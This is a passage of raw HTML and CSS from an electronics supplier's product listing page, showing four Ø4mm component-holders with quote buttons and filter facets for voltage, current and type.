<div class="fwpl-layout Vignette vignette"><div class="fwpl-result r1"><div class="fwpl-row bloc bloc"><div class="fwpl-col fwpl-col el-qp3ywt"><div class="fwpl-item photo photo"><a href="https://www.electro-pjp.com/en/Product/o4mm-four-pole-component-holder-38mm-distance-soldering-terminal/"><img loading="lazy" width="300" height="300" src="https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-300x300.jpg 300w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-100x100.jpg 100w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-1024x1024.jpg 1024w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-150x150.jpg 150w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-768x768.jpg 768w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-1536x1536.jpg 1536w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-700x700.jpg 700w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="fwpl-item el-0slpzf">21118</div><div class="fwpl-item el-e3uy3n"><a href="https://www.electro-pjp.com/en/Product/o4mm-four-pole-component-holder-38mm-distance-soldering-terminal/">Ø4mm Four-pole component-holder, 38mm distance / soldering terminal</a></div><div class="fwpl-item selection selection"><div
	class="yith-ywraq-add-to-quote add-to-quote-108895" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="108895">
		<a href="#" class="add-request-quote-button ywraq-link" data-product_id="108895" data-wp_nonce="24d9c879d7" >Add to selections
</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-108895 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="108895"></div>
	<div
		class="yith_ywraq_add_item_response-108895 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="108895"
		style="display:none">This product is already in your selections</div>
	<div
		class="yith_ywraq_add_item_browse-list-108895 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="108895"><a
			href="https://www.electro-pjp.com/en/liste-de-souhaits/">Parcourir</a></div>
</div>
<div class="clear"></div></div></div></div></div><div class="fwpl-result r2"><div class="fwpl-row bloc bloc"><div class="fwpl-col fwpl-col el-qp3ywt"><div class="fwpl-item photo photo"><a href="https://www.electro-pjp.com/en/Product/o4mm-stackable-two-pole-component-holder-38mm-distance-soldering-lug-terminal/"><img loading="lazy" width="300" height="300" src="https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-300x300.jpg 300w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-100x100.jpg 100w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-1024x1024.jpg 1024w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-150x150.jpg 150w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-768x768.jpg 768w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-1536x1536.jpg 1536w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-700x700.jpg 700w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="fwpl-item el-0slpzf">21115</div><div class="fwpl-item el-e3uy3n"><a href="https://www.electro-pjp.com/en/Product/o4mm-stackable-two-pole-component-holder-38mm-distance-soldering-lug-terminal/">Ø4mm Stackable two-pole component-holder, 38mm distance / soldering lug terminal</a></div><div class="fwpl-item selection selection"><div
	class="yith-ywraq-add-to-quote add-to-quote-108894" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="108894">
		<a href="#" class="add-request-quote-button ywraq-link" data-product_id="108894" data-wp_nonce="cf90ced041" >Add to selections
</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-108894 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="108894"></div>
	<div
		class="yith_ywraq_add_item_response-108894 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="108894"
		style="display:none">This product is already in your selections</div>
	<div
		class="yith_ywraq_add_item_browse-list-108894 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="108894"><a
			href="https://www.electro-pjp.com/en/liste-de-souhaits/">Parcourir</a></div>
</div>
<div class="clear"></div></div></div></div></div><div class="fwpl-result r3"><div class="fwpl-row bloc bloc"><div class="fwpl-col fwpl-col el-qp3ywt"><div class="fwpl-item photo photo"><a href="https://www.electro-pjp.com/en/Product/o4mm-two-pole-component-holder-38mm-distance-screwing-terminal-on-spacers/"><img loading="lazy" width="300" height="300" src="https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-300x300.jpg 300w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-100x100.jpg 100w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-1024x1024.jpg 1024w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-150x150.jpg 150w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-768x768.jpg 768w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-1536x1536.jpg 1536w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-700x700.jpg 700w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="fwpl-item el-0slpzf">21112</div><div class="fwpl-item el-e3uy3n"><a href="https://www.electro-pjp.com/en/Product/o4mm-two-pole-component-holder-38mm-distance-screwing-terminal-on-spacers/">Ø4mm Two-pole component-holder, 38mm distance / screwing terminal on spacers</a></div><div class="fwpl-item selection selection"><div
	class="yith-ywraq-add-to-quote add-to-quote-108893" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="108893">
		<a href="#" class="add-request-quote-button ywraq-link" data-product_id="108893" data-wp_nonce="e3cac5aa8d" >Add to selections
</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-108893 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="108893"></div>
	<div
		class="yith_ywraq_add_item_response-108893 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="108893"
		style="display:none">This product is already in your selections</div>
	<div
		class="yith_ywraq_add_item_browse-list-108893 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="108893"><a
			href="https://www.electro-pjp.com/en/liste-de-souhaits/">Parcourir</a></div>
</div>
<div class="clear"></div></div></div></div></div><div class="fwpl-result r4"><div class="fwpl-row bloc bloc"><div class="fwpl-col fwpl-col el-qp3ywt"><div class="fwpl-item photo photo"><a href="https://www.electro-pjp.com/en/Product/o4mm-two-pole-component-holder-38mm-distance-soldering-lug-terminal/"><img loading="lazy" width="300" height="300" src="https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-300x300.jpg 300w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-100x100.jpg 100w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-1024x1024.jpg 1024w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-150x150.jpg 150w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-768x768.jpg 768w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-1536x1536.jpg 1536w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-700x700.jpg 700w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="fwpl-item el-0slpzf">21109</div><div class="fwpl-item el-e3uy3n"><a href="https://www.electro-pjp.com/en/Product/o4mm-two-pole-component-holder-38mm-distance-soldering-lug-terminal/">Ø4mm Two-pole component-holder, 38mm distance / soldering lug terminal</a></div><div class="fwpl-item selection selection"><div
	class="yith-ywraq-add-to-quote add-to-quote-108892" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="108892">
		<a href="#" class="add-request-quote-button ywraq-link" data-product_id="108892" data-wp_nonce="3781192626" >Add to selections
</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-108892 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="108892"></div>
	<div
		class="yith_ywraq_add_item_response-108892 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="108892"
		style="display:none">This product is already in your selections</div>
	<div
		class="yith_ywraq_add_item_browse-list-108892 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="108892"><a
			href="https://www.electro-pjp.com/en/liste-de-souhaits/">Parcourir</a></div>
</div>
<div class="clear"></div></div></div></div></div></div>
<style>
.fwpl-layout, .fwpl-row {
    display: grid;
}
.fwpl-layout.Vignette {
    grid-template-columns: repeat(5, 1fr);
    grid-gap: 11px;
}
.fwpl-layout.Vignette .fwpl-result {
    border-style: solid;
    border-color: #e5e6e7;
    border-width: 1px;
    background-color: #fdfdfd;
}
.fwpl-row.bloc {
    grid-template-columns: 1fr;
    border-style: solid;
    border-color: #ffffff;
    border-width: 1px;
    padding: 10px;
}
.fwpl-item.photo {
    background-color: #ffffff;
    font-size: 17px;
    color: #ff7100;
}
.fwpl-item.el-0slpzf {
    font-weight: bold;
    font-size: 18px;
}
.fwpl-item.el-e3uy3n {
    padding: 0px 0px 10px 0px;
    font-size: 14px;
}
.fwpl-item.selection {
    border-style: solid;
    border-color: #b5b5b5;
    border-width: 1px 0px;
    background-color: #ffffff;
    padding: 2px 0px;
    text-align: center;
    font-weight: bold;
    font-size: 13px;
    color: #474747;
}
.bloc:hover {
transform: scale(1.1);
transition: transform 230ms ease-in-out;
  border : 1px solid #FF6A00;
position : relative;

}
.vignette{
position : relative;
}
.bloc{
position : relative;
}
.photo{ border : 1px solid #eeeeee;
min-height:150px;
background-image:url("https://www.electro-pjp.com/wp-content/uploads/no-photo.jpg");
background-position: center; /* Center the image */
  background-repeat: no-repeat; /* Do not repeat the image */
  background-size: cover; /* Resize the background image to cover the entire container */

};
.selection{
height:200px;
  position:absolute;
    bottom:0;
};

 

 
 
</style>
</div></div>
				</div>
				</div>
				<div class="facetwp-template facetwp-elementor-widget elementor-element elementor-element-1f95be9 elementor-grid-5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="1f95be9" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-108895 status-publish first instock product_cat-porte-composants-en product_cat-accessoires-didactique-en product_cat-test-et-mesure-en has-post-thumbnail product-type-simple">
	<a href="https://www.electro-pjp.com/en/Product/o4mm-four-pole-component-holder-38mm-distance-soldering-terminal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-300x300.jpg 300w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-100x100.jpg 100w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-1024x1024.jpg 1024w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-150x150.jpg 150w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-768x768.jpg 768w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-1536x1536.jpg 1536w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S-700x700.jpg 700w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21118-S.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ø4mm Four-pole component-holder, 38mm distance / soldering terminal</h2>
</a><span id="woocommerce_loop_add_to_cart_link_describedby_108895" class="screen-reader-text">
	</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-108895" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="108895">
		<a href="#" class="add-request-quote-button ywraq-link" data-product_id="108895" data-wp_nonce="24d9c879d7" >Add to selections
</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-108895 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="108895"></div>
	<div
		class="yith_ywraq_add_item_response-108895 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="108895"
		style="display:none">This product is already in your selections</div>
	<div
		class="yith_ywraq_add_item_browse-list-108895 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="108895"><a
			href="https://www.electro-pjp.com/en/liste-de-souhaits/">Parcourir</a></div>
</div>
<div class="clear"></div></li>
<li class="product type-product post-108894 status-publish instock product_cat-porte-composants-en product_cat-accessoires-didactique-en product_cat-test-et-mesure-en has-post-thumbnail product-type-simple">
	<a href="https://www.electro-pjp.com/en/Product/o4mm-stackable-two-pole-component-holder-38mm-distance-soldering-lug-terminal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-300x300.jpg 300w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-100x100.jpg 100w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-1024x1024.jpg 1024w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-150x150.jpg 150w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-768x768.jpg 768w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-1536x1536.jpg 1536w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S-700x700.jpg 700w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21115-S.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ø4mm Stackable two-pole component-holder, 38mm distance / soldering lug terminal</h2>
</a><span id="woocommerce_loop_add_to_cart_link_describedby_108894" class="screen-reader-text">
	</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-108894" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="108894">
		<a href="#" class="add-request-quote-button ywraq-link" data-product_id="108894" data-wp_nonce="cf90ced041" >Add to selections
</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-108894 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="108894"></div>
	<div
		class="yith_ywraq_add_item_response-108894 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="108894"
		style="display:none">This product is already in your selections</div>
	<div
		class="yith_ywraq_add_item_browse-list-108894 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="108894"><a
			href="https://www.electro-pjp.com/en/liste-de-souhaits/">Parcourir</a></div>
</div>
<div class="clear"></div></li>
<li class="product type-product post-108893 status-publish instock product_cat-porte-composants-en product_cat-accessoires-didactique-en product_cat-test-et-mesure-en has-post-thumbnail product-type-simple">
	<a href="https://www.electro-pjp.com/en/Product/o4mm-two-pole-component-holder-38mm-distance-screwing-terminal-on-spacers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-300x300.jpg 300w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-100x100.jpg 100w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-1024x1024.jpg 1024w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-150x150.jpg 150w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-768x768.jpg 768w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-1536x1536.jpg 1536w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S-700x700.jpg 700w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21112-S.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ø4mm Two-pole component-holder, 38mm distance / screwing terminal on spacers</h2>
</a><span id="woocommerce_loop_add_to_cart_link_describedby_108893" class="screen-reader-text">
	</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-108893" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="108893">
		<a href="#" class="add-request-quote-button ywraq-link" data-product_id="108893" data-wp_nonce="e3cac5aa8d" >Add to selections
</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-108893 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="108893"></div>
	<div
		class="yith_ywraq_add_item_response-108893 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="108893"
		style="display:none">This product is already in your selections</div>
	<div
		class="yith_ywraq_add_item_browse-list-108893 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="108893"><a
			href="https://www.electro-pjp.com/en/liste-de-souhaits/">Parcourir</a></div>
</div>
<div class="clear"></div></li>
<li class="product type-product post-108892 status-publish last instock product_cat-porte-composants-en product_cat-accessoires-didactique-en product_cat-test-et-mesure-en has-post-thumbnail product-type-simple">
	<a href="https://www.electro-pjp.com/en/Product/o4mm-two-pole-component-holder-38mm-distance-soldering-lug-terminal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-300x300.jpg 300w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-100x100.jpg 100w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-1024x1024.jpg 1024w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-150x150.jpg 150w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-768x768.jpg 768w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-1536x1536.jpg 1536w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S-700x700.jpg 700w, https://www.electro-pjp.com/wp-content/uploads/2021/09/21109-S.jpg 1900w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ø4mm Two-pole component-holder, 38mm distance / soldering lug terminal</h2>
</a><span id="woocommerce_loop_add_to_cart_link_describedby_108892" class="screen-reader-text">
	</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-108892" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="108892">
		<a href="#" class="add-request-quote-button ywraq-link" data-product_id="108892" data-wp_nonce="3781192626" >Add to selections
</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-108892 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="108892"></div>
	<div
		class="yith_ywraq_add_item_response-108892 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="108892"
		style="display:none">This product is already in your selections</div>
	<div
		class="yith_ywraq_add_item_browse-list-108892 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="108892"><a
			href="https://www.electro-pjp.com/en/liste-de-souhaits/">Parcourir</a></div>
</div>
<div class="clear"></div></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-58f1677 elementor-widget elementor-widget-shortcode" data-id="58f1677" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-new_facet facetwp-type-pager" data-name="new_facet" data-type="pager"></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1a689e ae-bg-gallery-type-default" data-id="c1a689e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-40015df elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="40015df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e69360d ae-bg-gallery-type-default" data-id="e69360d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67eda9e elementor-widget elementor-widget-heading" data-id="67eda9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tension</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3b4872f elementor-widget elementor-widget-shortcode" data-id="3b4872f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-tension_en facetwp-type-checkboxes" data-name="tension_en" data-type="checkboxes"></div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-4f29917 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4f29917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e29fcbc ae-bg-gallery-type-default" data-id="e29fcbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0e554f elementor-widget elementor-widget-heading" data-id="c0e554f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Intensity</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b403c80 elementor-widget elementor-widget-shortcode" data-id="b403c80" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-intensite_en facetwp-type-checkboxes" data-name="intensite_en" data-type="checkboxes"></div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-988b13d elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="988b13d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7af25f7 ae-bg-gallery-type-default" data-id="7af25f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93237fe elementor-widget elementor-widget-heading" data-id="93237fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Type</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-04ecc8b elementor-widget elementor-widget-shortcode" data-id="04ecc8b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-type_en facetwp-type-dropdown" data-name="type_en" data-type="dropdown"></div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a71e4b6 elementor-widget elementor-widget-shortcode" data-id="a71e4b6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">						<div class="ae_data elementor elementor-79274 elementor-839" data-aetid="79274">
				<style id="elementor-post-79274">.elementor-79274 .elementor-element.elementor-element-bc268b6:not(.elementor-motion-effects-element-type-background), .elementor-79274 .elementor-element.elementor-element-bc268b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-79274 .elementor-element.elementor-element-bc268b6{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#97ACC6;box-shadow:0px 10px 2px -7px rgba(0, 0, 0, 0.07);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-79274 .elementor-element.elementor-element-bc268b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79274 .elementor-element.elementor-element-3b07a8c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-79274 .elementor-element.elementor-element-3b07a8c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-79274 .elementor-element.elementor-element-3b07a8c > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79274 .elementor-element.elementor-element-3b07a8c > .elementor-element-populated, .elementor-79274 .elementor-element.elementor-element-3b07a8c > .elementor-element-populated > .elementor-background-overlay, .elementor-79274 .elementor-element.elementor-element-3b07a8c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-79274 .elementor-element.elementor-element-3b07a8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79274 .elementor-element.elementor-element-bfd1207{text-align:center;}.elementor-79274 .elementor-element.elementor-element-bfd1207 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-79274 .elementor-element.elementor-element-bfd1207 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;background-color:#1D4E8A;}.elementor-79274 .elementor-element.elementor-element-bfd1207.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-79274 .elementor-element.elementor-element-e5ec51c .elementor-icon-list-icon i{color:#FB7600;transition:color 0.3s;}.elementor-79274 .elementor-element.elementor-element-e5ec51c .elementor-icon-list-icon svg{fill:#FB7600;transition:fill 0.3s;}.elementor-79274 .elementor-element.elementor-element-e5ec51c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-79274 .elementor-element.elementor-element-e5ec51c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-79274 .elementor-element.elementor-element-e5ec51c .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;}.elementor-79274 .elementor-element.elementor-element-e5ec51c .elementor-icon-list-text{transition:color 0.3s;}.elementor-79274 .elementor-element.elementor-element-e5ec51c > .elementor-widget-container{padding:0px 20px 0px 25px;}.elementor-79274 .elementor-element.elementor-element-f1c053a > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 50px 0px 50px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="79274" class="elementor elementor-79274 elementor-839" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,